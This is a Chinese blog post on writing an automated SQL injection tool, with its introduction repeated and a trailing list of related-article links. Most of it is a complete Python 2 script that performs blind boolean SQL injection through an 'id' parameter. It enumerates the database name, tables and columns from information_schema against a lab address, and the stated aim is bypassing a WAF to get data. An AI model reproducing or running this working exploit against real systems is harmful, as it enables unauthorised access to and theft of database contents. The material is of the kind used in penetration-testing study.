如何编写一个SQL注入工具
2017-08-03 15:20
399 查看
0x01 前言
一直在思考如何编写一个自动化注入工具,这款工具不用太复杂,但是可以用最简单、最直接的方式来获取数据库信息,根据自定义构造的payload来绕过防护,这样子就可以。
0x02 SQL注入工具
A、联合查询
union select 实现起来最为简单,报错注入的实现方式也基本一致,主要思路:获取所有数据库名--选择数据库--查看这个数据库下所有表---选择表--查询这个表下所有列名。
代码详情:
View Code


运行效果:
0x03 END
通过编写简单的SQL注入脚本来获取数据,脚本实现得很简单,扩展空间还很大,只为以最简单的方式来Bypass WAF数据获取。
一直在思考如何编写一个自动化注入工具,这款工具不用太复杂,但是可以用最简单、最直接的方式来获取数据库信息,根据自定义构造的payload来绕过防护,这样子就可以。
0x02 SQL注入工具
A、联合查询
union select 实现起来最为简单,报错注入的实现方式也基本一致,主要思路:获取所有数据库名--选择数据库--查看这个数据库下所有表---选择表--查询这个表下所有列名。
代码详情:
#! /usr/bin/env python
# _*_ coding:utf-8 _*_
import requests
import urllib
import time
start_time = time.time()
def database_length(url):
values={}
for i in range(1,100):
values['id'] = "1 and (select length(database()))=%s" %i
data = urllib.urlencode(values)
geturl = url+'?'+data
response = requests.get(geturl)
if response.content.find('qwertyasd')>0:
return i
def database_name(url):
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
databasename= ''
aa = 15
aa = database_length(url)
for i in range(1, aa+1):
for payload in payloads:
values['id'] = "1 and ascii(substring(database(),%s,1))=%s " %(i,ord(payload))
data = urllib.urlencode(values)
geturl = url+'?'+data
response = requests.get(geturl)
if response.content.find('qwertyasd')>0:
databasename += payload
return databasename
#print database_name('http://192.168.125.129/config/sql.php')
def table_count(url,database):
values={}
for i in range(1,100):
values['id'] = "1 and (select count(table_name) from information_schema.tables where table_schema="+"'"+database+"')"+"=%s" %i
data = urllib.urlencode(values)
geturl = url+'?'+data
response = requests.get(geturl)
if response.content.find('qwertyasd')>0:
return i
def table_length(url,a,database):
values={}
for i in range(1,100):
values['id'] = "1 and (select length(table_name) from information_schema.tables where table_schema="+"'"+database+"'"+" limit %s,1)=%s" %(a,i)
data = urllib.urlencode(values)
geturl = url+'?'+data
response = requests.get(geturl)
if response.content.find('qwertyasd')>0:
return i
def table_name(url,database):
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
table_name=[]
bb = table_count(url,database)
for i in range(0,bb+1):
user= ''
cc=table_length(url,i,database)
if cc==None:
break
for j in range(0,cc+1):
for payload in payloads:
values['id'] = "1 and ascii(substring((select table_name from information_schema.tables where table_schema="+"'"+database+"'"+" limit %s,1),%s,1))=%s " %(i,j,ord(payload))
data = urllib.urlencode(values)
geturl = url+'?'+data
response = requests.get(geturl)
if response.content.find('qwertyasd')>0:
user += payload
#print payload
table_name.append(user)
return table_name
#print table_name('http://192.168.125.129/config/sql.php','test')
def column_count(url,table_name):
values={}
for i in range(1,100):
values['id'] = "1 and (select count(column_name) from information_schema.columns where table_name="+"'"+table_name+"'"+")=%s" %i
data = urllib.urlencode(values)
geturl = url+'?'+data
response = requests.get(geturl)
if response.content.find('qwertyasd')>0:
return i
def column_length(num,url,table_name):
values={}
for i in range(1,100):
limit = " limit %s,1)=%s" %(num,i)
values['id'] = "1 and (select length(column_name) from information_schema.columns where table_name="+"'"+table_name+"'"+limit
data = urllib.urlencode(values)
geturl = url+'?'+data
response = requests.get(geturl)
if response.content.find('qwertyasd')>0:
return i
def column_name(url,table_name):
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
column_name=[]
dd=column_count(url,table_name)
for i in range(0,dd+1):
user= ''
bb=column_length(i,url,table_name)
if bb==None:
break
for j in range(0,bb+1):
for payload in payloads:
limit=" limit %s,1),%s,1))=%s" %(i,j,ord(payload))
values['id'] = "1 and ascii(substring((select column_name from information_schema.columns where table_name="+"'"+table_name+"'"+limit
data = urllib.urlencode(values)
geturl = url+'?'+data
response = requests.get(geturl)
if response.content.find('qwertyasd')>0:
user += payload
column_name.append(user)
return column_name
#print column_name('http://192.168.125.129/config/sql.php','admin')
if __name__ == '__main__':
url='http://192.168.125.129/config/sql.php'
databasename=database_name(url)
print "The current database:"+databasename
database=raw_input("Please input your databasename: ")
tables=table_name(url,database)
print database+" have the tables:",
print tables
for table in tables:
print table+" have the columns:"
print column_name(url,table)
print 'Use for: %d second' % (time.time() - start_time)View Code
运行效果:
0x03 END
通过编写简单的SQL注入脚本来获取数据,脚本实现得很简单,扩展空间还很大,只为以最简单的方式来Bypass WAF数据获取。
相关文章推荐
- [编写高质量代码:改善java程序的151个建议]建议42,如何让一个工具类不可实例化
- 如何编写一个文件捆绑工具
- 如何编写一个文件捆绑工具
- 如何使用windows bat编写一个快速启动工具
- [编写高质量代码:改善java程序的151个建议]建议42,如何让一个工具类不可实例化
- 如何编写一个独立的PHP扩展
- 基础教学——如何用maven工具创建一个springmvc+mybatis的项目
- 如何编写一个Linux字符设备驱动?
- 如何搭建一个Linux驱动编写环境(centos)
- 关于Excel操作编写的一个软件设计构思案例[连载] --如何实现从字符串中提取需要的字符并赋值给指定单元格内
- 如何使用thinkphp5开发一个采集工具
- 如何编写一个够逼格的标题栏(磨砺营马剑威Android)
- 如何编写一个Sublime Text 2插件
- 如何编写一个简单的 taglib
- Delphi编写系统服务四:如何限制系统服务和桌面程序只运行一个
- 如何编写一个gulp插件
- 如何编写一个 HTTP 反向代理服务器
- 如何编写一个PHP的C扩展
- 如何编写一个使用Store更新复选框的CheckboxGroup的插件
- 艾伟:如何编写一个C#程序
